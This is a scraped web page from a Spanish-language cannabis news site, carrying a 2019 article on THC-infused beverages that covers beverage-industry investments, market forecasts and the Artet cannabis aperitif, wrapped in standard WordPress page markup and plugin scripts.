href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Bebidas con THC podrían estar a la venta muy pronto                    </h2>
                    <div class="info">
                        <div class="fecha">
                            26 septiembre, 2019                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png" alt="Nación Cannabis | Bebidas con THC podrían estar a la venta muy pronto" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>La <strong>despenalización</strong> del <strong>cannabis</strong>&nbsp;impulsada por países como Canadá comenzó a dar sus primeros frutos en <strong>2018</strong>, trayendo consigo que las <strong>bebidas THC pudieran estar pronto a la venta</strong>.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Pese a que todavía hay trabas en lo concerniente a la <a href="https://nacioncannabis.com/ongs-van-por-la-regulacion-del-cannabis-en-argentina/" target="_blank" rel="noreferrer noopener" aria-label=" (abre en una nueva pestaña)">regulación</a> del cannabis, la industria de bebidas lleva años <strong>experimentando con el cannabis</strong> como un ingrediente, que le daría un giro a este segmento.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/twitter {"url":"https://twitter.com/carol_miciano/status/1176594256124874753","type":"rich","providerNameSlug":"twitter","className":""} -->
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/carol_miciano/status/1176594256124874753
</div></figure>
<!-- /wp:core-embed/twitter -->

<!-- wp:heading {"level":3} -->
<h3>Bebida con THC, un nuevo negocio</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Sin embargo, dicha <strong>experimentación</strong> radica en pequeñas dosis, idóenas para situaciones informales y un consumo ocasional, dirigidas a jóvenes consumidores.&nbsp;&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Cabe destacar que los avances son tan significativos que se espera que <strong>Canadá legalice las bebidas infusionadas de cannabis</strong> a lo largo este año, lo que iniciaría con una carrera por el desarrollo y venta de este tipo de bebidas.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En este sentido, <strong>Constellation Brands</strong>, quien ahora es dueño de&nbsp;Corona, pretende marcar pauta, por lo que <strong>invirtió cuatro mil millones de dólares</strong> en la compañía canadiense Canopy Growth, firma especializada en aceites, concentrados y plantas secas.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Este paso coloca a la firma como punta de lanza hacia la industria del cannabis e incluso pensar en el mercado medicinal, por ser de mayores dimensiones al recreativo.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>“El mercado que se abre es potencialmente una de las oportunidades de <a rel="noreferrer noopener" aria-label="crecimiento global (abre en una nueva pestaña)" href="https://nacioncannabis.com/12-paises-oportunidad-negocio-cannabis/" target="_blank">crecimiento global</a> más importantes de la próxima década”, dijo el presidente ejecutivo de Constellation, <strong>Robert Sands</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esto debido a que <strong>las ventas de marihuana legal y productos relacionados podrían alcanzar los 200 mil millones de dólares&nbsp;para 2034</strong>, el mercado se está abriendo mucho más rápido de lo que se pensaba”, agregó Sands.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/twitter {"url":"https://twitter.com/nytimeses/status/1032393637768781825","type":"rich","providerNameSlug":"twitter","className":""} -->
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/nytimeses/status/1032393637768781825
</div></figure>
<!-- /wp:core-embed/twitter -->

<!-- wp:heading {"level":3} -->
<h3>¿Es ilegal?</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Tal aseveración ha hecho que firmas como la multinacional <strong>Diageo</strong>, el mayor productor de licores del mundo, que incluye marcas como Smirnoff y Johnny Walker,&nbsp;&nbsp;haya iniciado conversaciones con productores canadienses, según Bloomberg.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>De acuerdo con cifras se Canaccord Genuity <strong>las ventas de bebidas con THC y CBC podrían alcanzar los 600 millones de dólares para 2022</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Quizá por ello, nadie se quiere perder una rebanada del pastel, pues incluso los cerveceros han volteado a ver al cannabis, aunque, por el momento, <strong>usar THC en bebidas alcohólicas es ilegal</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:core-embed/twitter {"url":"https://twitter.com/betty_ayala/status/1162475512805101569","type":"rich","providerNameSlug":"twitter","className":""} -->
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/betty_ayala/status/1162475512805101569
</div></figure>
<!-- /wp:core-embed/twitter -->

<!-- wp:heading {"level":3} -->
<h3>Artet, un aperitivo con THC</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Según consta en la publicación, <a href="https://artet.com/" target="_blank" rel="noreferrer noopener" aria-label="Artet (abre en una nueva pestaña)">Artet</a> esta creado para servirse antes de la comida, como una bebida no tan dulce, sino sofisticada, memorable y tan fácil de mezclar que puede confundirse con un <strong>cocktail</strong> Negroni.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Artet viene dosificado con cantidades muy bajas de THC, que a decir de sus creadores <strong>Maxwell y Zachary Spohler</strong>, y <strong>Xander Shepherd</strong>, quienes aseguran que en realidad estimula su estómago y lo hace sentir más hambre, un beneficio mutuo para la <strong>industria alimenticia</strong>.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>“El <strong>aperitivo</strong> es una bebida que se toma al comienzo de la noche para crear el estado de ánimo, estimular el apetito y eliminar la jornada laboral. En Artet, el cannabis finalmente puede desempeñar un papel en un comportamiento tradicionalmente reservado para el alcohol. En lugar de una bebida desalcoholizada, construimos una bebida a prueba de cero desde cero con cannabis en el núcleo, inspirada en notas de sabor de aperitivos icónicos”, relata Maxwell.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Para estos amantes de la mixología, las bebidas con cannabis son algo nuevo, pero fascinante y otorgan la ventaja de <strong>ofrecerle a los consumidores un sabor especial</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>“<em>Las bebidas de cannabis siguen siendo un fenómeno relativamente nuevo. Estamos entusiasmados de trabajar con otras compañías de bebidas en cannabis para avanzar juntos en la categoría</em>”, aseguró Maxwell.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Aunque para hacerlo todavía se necesita mucha educación para que los consumidores puedan aprender a usar estas bebidas, aunado a una mayor regulación para consolidar el mercado, puntualizaron los emprendedores.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>Forbes, Xataca,LifeandStylen y Guatevision.</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="3190" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Bebidas+con+THC+podr%C3%ADan+estar+a+la+venta+muy+pronto&url=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Bebidas+con+THC+podr%C3%ADan+estar+a+la+venta+muy+pronto&url=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/canada/" rel="tag">Canadá</a> <a href="https://nacioncannabis.com/tag/thc/" rel="tag">THC</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/canal-tv-dedicado-cannabis/">
            En EE. UU. lanzan canal de TV dedicado al cannabis        </a>

    
        <a href="https://nacioncannabis.com/china-origen-cannabis/">
            En China surgió la primera planta de cannabis        </a>

    
        <a href="https://nacioncannabis.com/quien-descubio-cannabis-medicinal/">
            ¿Quién descubrió el cannabis medicinal?        </a>

    
        <a href="https://nacioncannabis.com/clinica-tailandesa-cannabis-4000-pacientes/">
            Clínica tailandesa de cannabis atiende 4000 pacientes por semana        </a>

    
        <a href="https://nacioncannabis.com/consumir-marihuana-principiantes/">
            Consumir marihuana: guía para principiantes        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/consumir-marihuana-principiantes/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/05/rsz_thiago-patriota-vmpl-3rzfhq-unsplash.jpg" alt="Nación Cannabis | Consumir marihuana: guía para principiantes" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Consumir marihuana: guía para principiantes</h2>
            <p class="extracto">
                La planta de cannabis es muy conocida, la figura característica de sus hojas se puede ver en múltiples lugares; además, estudios recientes han comprobado los beneficios varios ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>14 mayo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/menopausia-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/11/rsz_1maria-lupan-txw-zxmvcdg-unsplash.jpg" alt="Nación Cannabis | Marihuana para los síntomas de la menopausia" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Marihuana para los síntomas de la menopausia</h2>
            <p class="extracto">
                Al llegar a la perimenopausia y menopausia , y como resultado de las múltiples molestias físicas que a menudo experimentan las mujeres, últimamente muchas de ellas están ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>1 noviembre, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/efecto-sequito-mejora-vida/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/marijuana-leaf-5315561_1280.jpg" alt="Nación Cannabis | Qué es el efecto séquito y cómo puede mejorar tu vida" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Qué es el efecto séquito y cómo puede mejorar tu vida</h2>
            <p class="extracto">
                Dos de los principales compuestos curativos del cannabis son el THC y el CBD. Sin embargo, no son los únicos cannabinoides, pues existen otras sustancias que pueden hacer ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>6 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3190","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "0d73bced43";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769721034" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

